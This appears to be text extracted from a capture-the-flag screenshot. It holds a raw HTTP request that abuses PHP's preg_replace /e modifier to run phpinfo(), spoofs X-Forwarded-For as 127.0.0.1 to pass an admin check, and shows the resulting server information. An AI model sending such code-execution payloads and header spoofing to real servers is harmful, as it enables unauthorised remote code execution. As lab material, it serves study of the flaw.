 GET /index.php?pat=/1/e&rep=phpinfo()&sub=1 HTTP/1.1
Host: 111.200.241.244:47934
x-forwarded-for: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e9mflblud35b4gdd7tke25c9m7
Connection: close
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
php
System Linux 0a53ec2c19ff 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2